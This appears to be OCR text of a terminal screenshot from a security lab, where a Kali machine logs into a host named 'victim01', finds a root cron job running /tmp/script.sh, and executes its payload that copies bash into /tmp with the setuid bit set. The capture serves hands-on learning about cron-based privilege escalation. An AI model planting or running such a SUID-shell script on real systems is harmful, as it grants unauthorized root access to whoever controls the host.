 1 2 3 4
10:14
dlink@victim01: /tmp
File Actions Edit View Help
root@kali: /tmp/infosec × dlink@victim01: /tmp ×
┌──(kali㉿kali)-[~]
└─$ ssh dlink@192.168.56.120
dlink@192.168.56.120's password:
Last login: Tue Jun 27 14:03:18 2023 from 192.168.56.106
dlink@victim01:~$ service cron status
● cron.service - Regular background program processing daemon
Loaded: loaded (/lib/systemd/system/cron.service; enabled; vendor preset: enabled)
Active: active (running) since Tue 2023-06-27 11:47:24 UTC; 1 day 21h ago
Docs: man:cron(8)
Main PID: 786 (cron)
Tasks: 6 (limit: 2317)
CGroup: /system.slice/cron.service
├─ 786 /usr/sbin/cron -f
├─ 796 /usr/sbin/CRON -f
├─ 842 /bin/sh -c sleep 30 && /var/www/bolt/public/bolt_start.sh
├─1321 /bin/sh /var/www/bolt/public/bolt_start.sh
├─1323 php -S 0.0.0.0:9000 -t /var/www/bolt/public/
└─1324 busybox httpd -p 0.0.0.0:8080 -h /home/victim01
Warning: Journal has been rotated since unit was started. Log output is incomplete or unavailable.
dlink@victim01:~$ cat /etc/crontab
* * * * * /tmp/script.sh
dlink@victim01:~$ cat /tmp/script.sh
cp /bin/bash /tmp/bash; chmod +s /tmp/bash
dlink@victim01:~$ cd /tmp
dlink@victim01:/tmp$ ls
nohup.out systemd-private-a9a0476f5bf341bba2f8e18507993e23-ModemManager.service-Oe6Ppb systemd-private-a9a0476f5bf341bba2f8e18507993e23-systemd-resolved.service-4Kv9KJ
script.sh systemd-private-a9a0476f5bf341bba2f8e18507993e23-apache2.service-yESxxT systemd-private-a9a0476f5bf341bba2f8e18507993e23-systemd-timesyncd.service-alGYJN
dlink@victim01:/tmp$ ./script.sh
dlink@victim01:/tmp$ ls
bash systemd-private-a9a0476f5bf341bba2f8e18507993e23-ModemManager.service-Oe6Ppb systemd-private-a9a0476f5bf341bba2f8e18507993e23-systemd-timesyncd.service-alGYJN
nohup.out systemd-private-a9a0476f5bf341bba2f8e18507993e23-apache2.service-yESxxT
script.sh systemd-private-a9a0476f5bf341bba2f8e18507993e23-systemd-resolved.service-4Kv9KJ
dlink@victim01:/tmp$ ls -liah
total 1.2M
24578 drwxrwxrwt 11 root root 4.0K Jun 29 14:13 .
2 drwxr-xr-x 23 root root 4.0K Apr 7 2020 ..
74 drwxrwxrwt 2 root root 4.0K Jun 27 11:47 .ICE-unix
163 drwxrwxrwt 2 root root 4.0K Jun 27 11:47 .Test-unix
63 drwxrwxrwt 2 root root 4.0K Jun 27 11:47 .X11-unix
112 drwxrwxrwt 2 root root 4.0K Jun 27 11:47 .XIM-unix
115 drwxrwxrwt 2 root root 4.0K Jun 27 11:47 .font-unix
36363 -rwsr-sr-x 1 dlink dlink 1.1M Jun 29 14:13 bash
36362 -rw------- 1 root dlink 0 Jun 27 14:17 nohup.out
36361 -rwxr-xr-x 1 dlink dlink 43 Jun 27 14:07 script.sh
1079 drwx------ 3 root root 4.0K Jun 27 11:47 systemd-private-a9a0476f5bf341bba2f8e18507993e23-ModemManager.service-Oe6Ppb
1953 drwx------ 3 root root 4.0K Jun 27 11:47 systemd-private-a9a0476f5bf341bba2f8e18507993e23-apache2.service-yESxxT
666 drwx------ 3 root root 4.0K Jun 27 11:47 systemd-private-a9a0476f5bf341bba2f8e18507993e23-systemd-resolved.service-4Kv9KJ
324 drwx------ 3 root root 4.0K Jun 27 11:47 systemd-private-a9a0476f5bf341bba2f8e18507993e23-systemd-timesyncd.service-alGYJN
dlink@victim01:/tmp$ rm bash
dlink@victim01:/tmp$ ls
nohup.out systemd-private-a9a0476f5bf341bba2f8e18507993e23-ModemManager.service-Oe6Ppb systemd-private-a9a0476f5bf341bba2f8e18507993e23-systemd-resolved.service-4Kv9KJ
script.sh systemd-private-a9a0476f5bf341bba2f8e18507993e23-apache2.service-yESxxT systemd-private-a9a0476f5bf341bba2f8e18507993e23-systemd-timesyncd.service-alGYJN
dlink@victim01:/tmp$ cat /tmp/script.sh
cp /bin/bash /tmp/bash; chmod +s /tmp/bash
dlink@victim01:/tmp$